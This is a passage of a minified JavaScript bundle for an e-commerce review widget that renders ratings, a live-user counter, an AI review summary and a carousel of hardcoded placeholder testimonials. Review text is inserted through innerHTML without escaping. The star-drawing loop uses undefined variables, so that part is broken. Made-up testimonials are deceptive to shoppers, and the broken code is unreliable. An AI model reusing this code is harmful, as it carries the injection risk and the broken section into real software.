          }`})]})}function it(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}class we{constructor(e,t){this.core=e,this.styles=t,this.widgets=[],this.liveUserInterval=null,this.liveUserEntries=[]}applyThemeVariables(e){if(!e.colors)return;const t=document.documentElement;Object.entries(e.colors).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)}),e.fontFamily&&t.style.setProperty("--wom-font-family",e.fontFamily),e.spacing&&Object.entries(e.spacing).forEach(([i,r])=>{t.style.setProperty(`--wom-${i}`,r)})}createShadowContainer(e){const t=e.attachShadow({mode:"open"}),i=document.createElement("style");return i.textContent=this.styles,t.appendChild(i),t}async initLiveUsers(){const e=document.querySelectorAll('[data-wom-widget="live-users"]');if(!e.length)return;const t=await this.core.getLiveUsersData();this.liveUserEntries=[],e.forEach(r=>{const c=this.createShadowContainer(r),g=tt({data:t});g&&c.appendChild(g);const l=c.querySelector("[data-live-users-count]"),a=c.querySelector("[data-live-users-label]");this.widgets.push({type:"live-users",container:r,shadow:c}),this.liveUserEntries.push({countEl:l,labelEl:a})});const i=async()=>{const r=await this.core.getLiveUsersData();this.liveUserEntries.forEach(({countEl:c,labelEl:g})=>{c&&(c.textContent=r.activeCount),g&&r.timeOfDayLabel&&(g.textContent=r.timeOfDayLabel)})};this.liveUserInterval&&clearInterval(this.liveUserInterval),this.liveUserInterval=setInterval(i,45e3),setTimeout(i,5e3)}async initSocialProof(){var h;const e=document.querySelectorAll('[data-wom-widget="social-proof"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData(),r=Array.isArray(t.breakdown)?t.breakdown.reduce((w,x)=>w+(x.count||0),0):0,g=Number(t.total)>0?Number(t.total):Number(((h=i==null?void 0:i.stats)==null?void 0:h.total_reviews)||0)>0?Number(i.stats.total_reviews):r;if(!g||g<=0){e.forEach(w=>{try{const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none"),w.style.display="none";const p=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;p&&(p.style.display="none")}catch(x){console.error("[WOM] Failed to hide social proof block when no reviews",x)}});return}const l=this.core.getProductId(),a=this.core.getProductHandle();e.forEach(w=>{var I,R,L;const x=w.querySelector(".wom-social-proof-placeholder");x&&(x.style.display="none");const p=this.createShadowContainer(w),b=(i==null?void 0:i.social_proof_keywords)||((I=i==null?void 0:i.data)==null?void 0:I.social_proof_keywords)||(t==null?void 0:t.social_proof_keywords)||((R=t==null?void 0:t.data)==null?void 0:R.social_proof_keywords)||[];b&&b.length>0?this.core.log("✅ Social proof keywords found:",b):(this.core.log("⚠️ No social proof keywords found in data"),this.core.log("reviewsData keys:",Object.keys(i||{})),this.core.log("breakdownData keys:",Object.keys(t||{})));const u=ve({data:{overall_rating:Number(t.average)>0?Number(t.average):Number(((L=i==null?void 0:i.stats)==null?void 0:L.overall_rating)||0),total_reviews:g||0,social_proof_keywords:b},productId:l,productHandle:a});if(u)p.appendChild(u),x&&(x.style.display="none");else try{w.style.display="none";const B=w.closest("[data-block-id]")||w.closest(".product__info-block")||w.parentElement;B&&(B.style.display="none")}catch(B){console.error("[WOM] Failed to hide social proof block when component is null",B)}this.widgets.push({type:"social-proof",container:w,shadow:p})})}async initRatingBreakdown(){const e=document.querySelectorAll('[data-wom-widget="rating-breakdown"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData();e.forEach(i=>{const r=this.createShadowContainer(i),c=ae({data:t});c&&r.appendChild(c),this.widgets.push({type:"rating-breakdown",container:i,shadow:r})})}async initAISummary(){const e=document.querySelectorAll('[data-wom-ai-summary="true"]');if(!e.length)return;const t=await this.core.getReviewsListData(),i=await this.core.getRatingBreakdownData();if(!(t!=null&&t.stats)||!t.stats.total_reviews||!t.stats.total_reviews>0){e.forEach(g=>{g.style.display="none"});return}const r=t.ai_summary||i.ai_summary;if(!r){e.forEach(g=>{g.style.display="none"});return}const c=t.stats.total_reviews||0;t.stats.overall_rating||i.average,e.forEach(g=>{const l=this.createShadowContainer(g),a=`
        <div style="font-family: Inter, sans-serif; max-width: 1200px; margin: 0 auto;">
          <div 
            style="background: linear-gradient(135deg, #ffffff 0%, #f8fafc 100%); border: 2px solid #e2e8f0; border-radius: 12px; padding: 24px 32px; box-shadow: 0 8px 16px -4px rgba(0, 0, 0, 0.1), 0 4px 8px -2px rgba(0, 0, 0, 0.06); position: relative; overflow: hidden;"
          >
            <!-- Corner Stars -->
            <div style="position: absolute; top: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; top: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; left: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>
            <div style="position: absolute; bottom: 12px; right: 12px; width: 24px; height: 24px; opacity: 0.3; z-index: 0;">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 2L14.09 8.26L20 9.27L15 13.14L16.18 19.02L12 15.77L7.82 19.02L9 13.14L4 9.27L9.91 8.26L12 2Z" fill="#C42D2C"/>
              </svg>
            </div>

            <div style="display: flex; align-items: center; gap: 12px; margin-bottom: 16px; position: relative; z-index: 1;">
              <div 
                style="width: 56px; height: 56px; background: linear-gradient(135deg, #C42D2C 0%, #a02222 100%); border-radius: 12px; display: flex; align-items: center; justify-content: center; box-shadow: 0 8px 16px -4px rgba(196, 45, 44, 0.4); position: relative;"
              >
                <!-- AI Icon: Google Bard -->
              <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png" alt="AI" style="width: 40px; height: 40px; object-fit: contain; border-radius: 9999px; background: white; box-shadow: 0 4px 8px rgba(15,23,42,0.12);" />
            </div>
              <div>
                <h3 style="color: #1e293b; margin: 0; font-size: 1.25rem; font-weight: 700;">
                  AI-Powered Review Summary
                </h3>
                <p style="color: #64748b; margin: 0; font-size: 0.875rem;">
                  Based on ${c} customer reviews
                </p>
              </div>
            </div>

            <p style="color: #334155; font-size: 1rem; line-height: 1.75; margin-bottom: 1.25rem; position: relative; z-index: 1;">
              ${r.summary||r.text||""}
            </p>

            ${(r.keywords||r.key_points)&&(r.keywords||r.key_points).length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Key Highlights:
                </h4>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 12px;">
                  ${(r.keywords||r.key_points).map((w,x)=>`
                    <div style="display: flex; align-items: flex-start; gap: 0.5rem;">
                      <div style="flex-shrink: 0; margin-top: 0.25rem;">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <circle cx="10" cy="10" r="8" fill="#C42D2C" opacity="0.1"/>
                          <path d="M7 10L9 12L13 8" stroke="#C42D2C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}

            ${r.customer_mentions&&r.customer_mentions.length>0?`
              <div style="border-top: 1px solid #e2e8f0; margin-top: 1.5rem; padding-top: 1.5rem; position: relative; z-index: 1;">
                <h4 style="color: #1e293b; font-size: 0.9375rem; font-weight: 600; margin-bottom: 0.75rem;">
                  Customer Mentions:
                </h4>
                <div style="display: flex; flex-direction: column; gap: 0.75rem;">
                  ${r.customer_mentions.map((w,x)=>`
                    <div style="display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem; border-left: 3px solid #C42D2C;">
                      <div style="flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #C42D2C;"></div>
                      <span style="color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500;">
                        ${w}
                      </span>
                    </div>
                  `).join("")}
                </div>
              </div>
            `:""}
          </div>
        </div>
      `,h=document.createElement("div");for(h.innerHTML=a;h.firstChild;)l.appendChild(h.firstChild);this.widgets.push({type:"ai-summary",container:g,shadow:l})})}async initReviewsList(){var c,g,l;const e=document.querySelectorAll('[data-wom-widget="reviews"]');if(!e.length){this.core.log("⚠️ No reviews container found");return}this.core.log(`✅ Found ${e.length} reviews container(s)`);const t=new Map;e.forEach(a=>{var x;const h=this.createShadowContainer(a);t.set(a,h);const w=te({data:null,breakdownData:null,isLoading:!0,onWriteReview:()=>{},onLoadMore:()=>{},maxVisible:((x=this.core.config.settings)==null?void 0:x.reviewsPerPage)||3});w&&(h.appendChild(w),this.core.log("✅ Loading shimmer shown"))});const i=await this.core.getReviewsListData(),r=await this.core.getRatingBreakdownData();this.core.log("📊 Reviews data loaded:",{hasData:!!i,reviewCount:((c=i==null?void 0:i.reviews)==null?void 0:c.length)||0,totalReviews:((g=i==null?void 0:i.stats)==null?void 0:g.total_reviews)||0}),typeof window<"u"&&(window.womVisibleCount=((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3),e.forEach(a=>{var b;const h=t.get(a);if(!h)return;h.innerHTML="";const w=document.createElement("style");w.textContent=this.styles,h.appendChild(w);const x=te({data:i,breakdownData:r,isLoading:!1,onWriteReview:()=>{var u,I;this.core.log("Write review clicked"),(I=(u=this.core.config).onWriteReview)==null||I.call(u)},onLoadMore:()=>{var u,I;this.core.log("Load more reviews clicked"),(I=(u=this.core.config).onLoadMore)==null||I.call(u)},maxVisible:((b=this.core.config.settings)==null?void 0:b.reviewsPerPage)||3});x?(h.appendChild(x),this.core.log("✅ Reviews component rendered successfully")):this.core.log("⚠️ Reviews component returned null/undefined");const p=this.widgets.find(u=>u.type==="reviews"&&u.container===a);p?(p.data=i,p.breakdownData=r,p.originalProductData||(p.originalProductData=i,p.originalProductBreakdownData=r)):this.widgets.push({type:"reviews",container:a,shadow:h,data:i,breakdownData:r,originalProductData:i,originalProductBreakdownData:r}),typeof window<"u"&&(window.womCore=this.core)}),window.addEventListener("wom-load-more",a=>{this.handleLoadMoreReviews(a.detail)}),window.addEventListener("wom-filter-change",()=>{this.handleFilterChange()}),window.addEventListener("wom-tab-change",()=>{this.handleFilterChange()})}handleLoadMoreReviews(e){const{newCount:t,totalReviews:i}=e;typeof window<"u"&&(window.womVisibleCount=t),this.widgets.filter(r=>r.type==="reviews").forEach(r=>{const c=r.shadow;if(c){c.innerHTML="";const g=document.createElement("style");g.textContent=this.styles,c.appendChild(g);const l=te({data:r.data,breakdownData:r.breakdownData,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:t});l&&c.appendChild(l)}})}async handleFilterChange(){var i;typeof window<"u"&&(window.womVisibleCount=((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3);const e=typeof window<"u"&&window.womReviewTab||"product",t=this.widgets.filter(r=>r.type==="reviews").map(async r=>{var g;const c=r.shadow;if(c){let l,a;if(!r.originalProductData&&e==="product"&&(r.originalProductData=r.data,r.originalProductBreakdownData=r.breakdownData),e==="brand"){const x=await this.core.getReviewsListData();a=await this.core.getRatingBreakdownData(),a&&(x!=null&&x.total_reviews)&&(a.total=x.total_reviews),l=x,r.data=l,r.breakdownData=a}else if(e==="product"){if(r.originalProductData)l=r.originalProductData,a=r.originalProductBreakdownData;else{const x=await this.core.getReviewsListData(),p=await this.core.getRatingBreakdownData();l=x,a=p,r.originalProductData=x,r.originalProductBreakdownData=p}r.data=l,r.breakdownData=a}else l=r.data,a=r.breakdownData;c.innerHTML="";const h=document.createElement("style");h.textContent=this.styles,c.appendChild(h);const w=te({data:l,breakdownData:a,onWriteReview:()=>{var x,p;this.core.log("Write review clicked"),(p=(x=this.core.config).onWriteReview)==null||p.call(x)},onLoadMore:()=>{var x,p;this.core.log("Load more reviews clicked"),(p=(x=this.core.config).onLoadMore)==null||p.call(x)},maxVisible:((g=this.core.config.settings)==null?void 0:g.reviewsPerPage)||3});w&&c.appendChild(w)}});await Promise.all(t)}handlePageChangeReviewsContainer(){this.widgets.filter(e=>e.type==="reviews-container").forEach(e=>{var i;const t=e.shadow;if(t){t.innerHTML="";const r=document.createElement("style");r.textContent=this.styles,t.appendChild(r);const c=le({breakdownData:e.data.breakdownData,reviewsData:e.data.reviewsData,onWriteReview:()=>{var g,l;this.core.log("Write review clicked"),(l=(g=this.core.config).onWriteReview)==null||l.call(g)},onLoadMore:()=>{var g,l;this.core.log("Load more reviews clicked"),(l=(g=this.core.config).onLoadMore)==null||l.call(g)},maxVisible:((i=this.core.config.settings)==null?void 0:i.reviewsPerPage)||3});c&&t.appendChild(c)}})}handleFilterChangeReviewsContainer(){var e;typeof window<"u"&&(window.womVisibleCount=((e=this.core.config.settings)==null?void 0:e.reviewsPerPage)||3),this.widgets.filter(t=>t.type==="reviews-container").forEach(t=>{var r;const i=t.shadow;if(i){i.innerHTML="";const c=document.createElement("style");c.textContent=this.styles,i.appendChild(c);const g=le({breakdownData:t.data.breakdownData,reviewsData:t.data.reviewsData,onWriteReview:()=>{var l,a;this.core.log("Write review clicked"),(a=(l=this.core.config).onWriteReview)==null||a.call(l)},onLoadMore:()=>{var l,a;this.core.log("Load more reviews clicked"),(a=(l=this.core.config).onLoadMore)==null||a.call(l)},maxVisible:((r=this.core.config.settings)==null?void 0:r.reviewsPerPage)||3});g&&i.appendChild(g)}})}async initReviewsContainer(){const e=document.querySelectorAll('[data-wom-widget="reviews-container"]');if(!e.length)return;const t=await this.core.getRatingBreakdownData(),i=await this.core.getReviewsListData();e.forEach(r=>{var l;const c=this.createShadowContainer(r),g=le({breakdownData:t,reviewsData:i,onWriteReview:()=>{var a,h;this.core.log("Write review clicked"),(h=(a=this.core.config).onWriteReview)==null||h.call(a)},onLoadMore:()=>{var a,h;this.core.log("Load more reviews clicked"),(h=(a=this.core.config).onLoadMore)==null||h.call(a)},maxVisible:((l=this.core.config.settings)==null?void 0:l.reviewsPerPage)||3});g&&c.appendChild(g),this.widgets.push({type:"reviews-container",container:r,shadow:c,data:{breakdownData:t,reviewsData:i}})}),window.addEventListener("wom-load-more",r=>{this.handleLoadMoreReviews(r.detail)})}async initAll(e){this.core.log("🎯 WOM Widgets Initializing (JSX Version)",e),this.applyThemeVariables(e);const t=[];e.components.socialProof&&t.push(this.initSocialProof()),e.components.liveUsers&&t.push(this.initLiveUsers());const i=document.querySelector('[data-wom-widget="reviews-container"]'),r=document.querySelector('[data-wom-widget="reviews"]');i?t.push(this.initReviewsContainer()):(e.components.ratingBreakdown&&!r&&t.push(this.initRatingBreakdown()),r?t.push(this.initReviewsList()):e.components.reviews&&t.push(this.initReviewsList())),await Promise.all(t),this.core.log("✅ All WOM widgets initialized successfully (JSX)")}destroyAll(){this.liveUserInterval&&(clearInterval(this.liveUserInterval),this.liveUserInterval=null),this.liveUserEntries=[],this.widgets.forEach(e=>{e.container&&e.container.shadowRoot&&(e.container.shadowRoot.innerHTML="")}),this.widgets=[]}}function ot(){const o=[{title:"Absolutely Stunning Quality!",desc:"This jewelry exceeded all my expectations. Worth every penny!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:5,verified:!0},{title:"Best Purchase Ever!",desc:"The craftsmanship is incredible. Highly recommend!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL1553_2.jpg?v=1646328470",rating:4,verified:!1},{title:"Perfect Gift Choice",desc:"My wife loves it! The quality is amazing and elegant.",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0},{title:"Beautiful & Elegant",desc:"Everything I hoped for and more. Simply gorgeous!",bg:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",thumb:"http://127.0.0.1:9293/cdn/shop/products/IMGL9310.jpg?v=1715423951",rating:3,verified:!1},{title:"Amazing Quality & Design!",desc:"Absolutely love this piece! The quality is outstanding and the design is elegant. Highly recommend to everyone!",bg:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",thumb:"http://127.0.0.1:9293/cdn/shop/files/1_2ddab7d2-da32-44a5-9209-5dd7c43d1ac4.jpg?v=1695731485",rating:5,verified:!0}],e=document.createElement("div");e.style.cssText=`
        width: 100% !important;
        max-width: 1400px !important;
        margin: 0 auto 2rem auto !important;
        padding: 0 20px !important;
    `;const t=window.innerWidth<768,i=e.attachShadow({mode:"open"}),r=document.createElement("div");r.style.cssText=`
        width: 100% !important;
        margin: 0 !important;
        padding: 0 !important;
        font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif !important;
    `;const c=document.createElement("div");c.style.cssText=`
        display: flex !important;
        justify-content: space-between !important;
        align-items: ${t?"center":"flex-end"} !important;
        margin-bottom: ${t?"1rem":"2rem"} !important;
        gap: ${t?"1rem":"2rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
    `;const g=document.createElement("div");g.style.cssText=`
        display: flex !important;
        gap: ${t?"0.5rem":"1rem"} !important;
        align-items: center !important;
        margin-bottom: ${t?"0.5rem":"1rem"} !important;
        flex-direction: ${t?"column":"row"} !important;
        width: ${t?"100%":"auto"} !important;
    `;const l=document.createElement("label");l.textContent="Filter Reviews:",l.style.cssText=`
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.875rem":"1rem"} !important;
        font-weight: 600 !important;
        color: #2d2d2d !important;
    `;const a=document.createElement("select");a.style.cssText=`
        padding: ${t?"0.4rem 0.75rem":"0.5rem 1rem"} !important;
        border: 1px solid #d1d5db !important;
        border-radius: 0.5rem !important;
        font-family: Arial, sans-serif !important;
        font-size: ${t?"0.75rem":"0.875rem"} !important;
        background: white !important;
        cursor: pointer !important;
        min-width: ${t?"100%":"150px"} !important;
    `,[{value:"all",text:"All Reviews"},{value:"highest",text:"Highest Rating"},{value:"lowest",text:"Lowest Rating"},{value:"verified",text:"Verified Only"},{value:"5star",text:"5 Stars"},{value:"4star",text:"4 Stars"},{value:"3star",text:"3 Stars"},{value:"2star",text:"2 Stars"},{value:"1star",text:"1 Star"}].forEach(y=>{const f=document.createElement("option");f.value=y.value,f.textContent=y.text,a.appendChild(f)}),g.appendChild(l),g.appendChild(a);const w=document.createElement("div");w.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
    `;const x=document.createElement("button");x.innerHTML="‹",x.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `;const p=document.createElement("button");p.innerHTML="›",p.style.cssText=`
        width: ${t?"2rem":"2.5rem"} !important;
        height: ${t?"2rem":"2.5rem"} !important;
        border: none !important;
        border-radius: 50% !important;
        background: rgba(255, 107, 53, 0.1) !important;
        color: #ff6b35 !important;
        font-size: ${t?"1.25rem":"1.5rem"} !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        cursor: pointer !important;
        transition: background 0.3s !important;
    `,w.appendChild(x),w.appendChild(p),c.appendChild(w);const b=document.createElement("div");b.style.cssText=`
        width: 100% !important;
        overflow: hidden !important;
        position: relative !important;
    `;const u=document.createElement("div");u.style.cssText=`
        display: flex !important;
        flex-direction: row !important;
        flex-wrap: nowrap !important;
        gap: 1.25rem !important;
        align-items: flex-start !important;
        justify-content: flex-start !important;
        padding-bottom: 40px !important;
        overflow-x: auto !important;
        scroll-behavior: smooth !important;
        width: 100% !important;
        min-width: max-content !important;
        -webkit-overflow-scrolling: touch !important;
    `,t&&(u.style.scrollbarWidth="none",u.style.msOverflowStyle="none"),o.forEach((y,f)=>{const s=document.createElement("div"),d="20rem",A="40rem",C="19.75rem";s.style.cssText=`
            position: relative !important;
            flex: 0 0 ${d} !important;
            flex-shrink: 0 !important;
            height: ${C} !important;
            border-radius: 1rem !important;
            overflow: hidden !important;
            cursor: pointer !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            min-width: ${d} !important;
            max-width: none !important;
            width: ${d} !important;
            display: block !important;
            scroll-snap-align: ${t?"start":"none"} !important;
        `,f===0&&(s.style.flexBasis=`${A} !important`,s.style.width=`${A} !important`,s.setAttribute("data-active","true"));const v=document.createElement("img");v.src=y.bg,v.alt=y.title+" background",v.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            width: 100% !important;
            height: 100% !important;
            object-fit: cover !important;
            filter: brightness(0.75) saturate(0.75) !important;
            transition: filter 0.3s, transform 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        `;const T=document.createElement("div");T.style.cssText=`
            position: absolute !important;
            bottom: 0 !important;
            left: 0 !important;
            right: 0 !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-end !important;
            align-items: center !important;
            gap: 1rem !important;
            padding: 2rem 1.5rem !important;
            z-index: 2 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.5) 50%, transparent 100%) !important;
        `;const F=document.createElement("div");F.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            bottom: 0 !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
            z-index: 1 !important;
            display: none !important;
            border-radius: 1rem !important;
        `;const k=document.createElement("div");k.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            width: 100% !important;
            height: 100% !important;
            display: flex !important;
            flex-direction: column !important;
            justify-content: flex-start !important;
            align-items: flex-start !important;
            padding: 2rem !important;
            z-index: 3 !important;
            display: none !important;
            border-radius: 1rem !important;
            overflow-y: auto !important;
            background: linear-gradient(135deg, #f7f3f0 0%, #f0e8e0 30%, #e8ddd4 70%, #e0d5c8 100%) !important;
        `;const z=document.createElement("h3");z.textContent=y.title,z.style.cssText=`
            color: #fff !important;
            font-weight: 700 !important;
            font-size: 1.5rem !important;
            margin: 0 0 0.5rem 0 !important;
            transition: all 0.55s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
            text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.8) !important;
            text-align: center !important;
            line-height: 1.3 !important;
        `;const j=document.createElement("div");j.style.cssText=`
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            right: 0 !important;
            height: 4px !important;
            background: linear-gradient(90deg, transparent, #C69F8F 20%, #AE795F 50%, #C69F8F 80%, transparent) !important;
            z-index: 4 !important;
            border-radius: 1rem 1rem 0 0 !important;
        `;const M=document.createElement("h3");M.textContent=y.title,M.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.25rem !important;
            margin: 0 0 1rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const D=document.createElement("h2");D.textContent="Sarah Johnson",D.style.cssText=`
            color: #2d2d2d !important;
            font-weight: 600 !important;
            font-size: 1.375rem !important;
            margin: 0 0 0.75rem 0 !important;
            line-height: 1.3 !important;
            font-family: Arial, sans-serif !important;
        `;const Q=document.createElement("div");Q.style.cssText=`
            display: flex !important;
            gap: 0.2rem !important;
            margin-bottom: 1.5rem !important;
            align-items: center !important;
        `;for(let Y=0;Y<5;Y++){const G=document.createElementNS("http://www.w3.org/2000/svg","svg");G.setAttribute("viewBox","0 0 20 20"),G.style.cssText=`
                width: 1.5rem !important;
                height: 1.5rem !important;
            `,window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,gradient.appendChild(stop1),gradient.appendChild(stop2),gradient.appendChild(stop3),defs.appendChild(gradient),G.appendChild(defs);const q=document.createElementNS("http://www.w3.org/2000/svg","path");q.setAttribute("fill",`url(#${gradientId})`),q.setAttribute("d","M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"),G.appendChild(q),Q.appendChild(G)}const S=document.createElement("div");S.innerHTML=y.desc,S.style.cssText=`
            color: #4a4a4a !important;
            font-size: 1.3125rem !important;
            line-height: 1.6 !important;
            max-width: 100% !important;
            font-weight: 400 !important;
            font-family: Arial, sans-serif !important;
            margin-bottom: 1.5rem !important;
        `,k.appendChild(j),k.appendChild(D),k.appendChild(Q),k.appendChild(M),k.appendChild(S);const N=document.createElement("img");N.src=y.thumb,N.alt=y.title+" thumbnail",N.style.cssText=`
            width: 133px !important;
            height: 269px !important;
            border-radius: 0.45rem !important;
            object-fit: cover !important;
            display: none !important;
        `;const H=document.createElement("p");H.textContent=y.desc,H.style.cssText=`
            color: rgba(255, 255, 255, 0.95) !important;
            font-size: 0.95rem !important;
            line-height: 1.5 !important;
            max-width: 90% !important;
            margin: 0 !important;
            text-align: center !important;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8) !important;
            display: none !important;
        `;const O=document.createElement("button");O.textContent="Details",O.style.cssText=`
            padding: 0.55rem 1.3rem !important;
            border: none !important;
            border-radius: 9999px !important;
            background: #ff6b35 !important;
            color: #fff !important;
            font-size: 0.9rem !important;
            font-weight: 600 !important;
            cursor: pointer !important;
            transition: background 0.3s !important;
            display: none !important;
        `;const V=document.createElement("div");V.appendChild(z),V.appendChild(H),V.appendChild(O),T.appendChild(N),T.appendChild(V),s.appendChild(v),s.appendChild(F),s.appendChild(k),s.appendChild(T),s.addEventListener("click",()=>{U(f)}),u.appendChild(s),s.addEventListener("mouseenter",()=>{v.style.filter="brightness(0.9) saturate(1)",v.style.transform="scale(1.06)"}),s.addEventListener("mouseleave",()=>{v.style.filter="brightness(0.75) saturate(0.75)",v.style.transform="scale(1)"}),s.addEventListener("click",()=>{U(f)})});const I=document.createElement("div");I.style.cssText=`
        display: flex !important;
        gap: 0.5rem !important;
        justify-content: center !important;
        padding: 20px 0 !important;
    `,o.forEach((y,f)=>{const s=document.createElement("span");s.style.cssText=`
            width: 8px !important;
            height: 8px !important;
            border-radius: 50% !important;
            background: ${f===0?"#000000":"#d1d5db"} !important;
            cursor: pointer !important;
            transition: all 0.3s !important;
            transform: ${f===0?"scale(1.2)":"scale(1)"} !important;
        `,s.addEventListener("click",()=>U(f)),I.appendChild(s)}),b.appendChild(u),r.appendChild(c),r.appendChild(b),r.appendChild(I),i.appendChild(r);let R=0,L=null,B=!0;const E=Array.from(u.children),J=Array.from(I.children);function U(y){R=y;const f="40rem",s="20rem";E.forEach((d,A)=>{const C=A===y;if(d.setAttribute("data-active",C),C){d.style.flexBasis=`${f} !important`,d.style.width=`${f} !important`,d.style.transform="translateY(-6px)",d.style.boxShadow="0 4px 12px rgba(195, 156, 115, 0.15)";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="block");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="flex");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="none");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="none");const z=d.querySelector('h3[style*="text-shadow"]');z&&(z.style.display="none")}else{d.style.flexBasis=`${s} !important`,d.style.width=`${s} !important`,d.style.transform="none",d.style.boxShadow="none";const v=d.querySelector('div[style*="background: linear-gradient(135deg, #ffffff"]');v&&(v.style.display="none");const T=d.querySelector('div[style*="width: 100%"][style*="overflow-y: auto"]');T&&(T.style.display="none");const F=d.querySelector('div[style*="background: linear-gradient(to bottom, transparent"]');F&&(F.style.display="flex");const k=d.querySelector('img[alt*="background"]');k&&(k.style.display="block");const 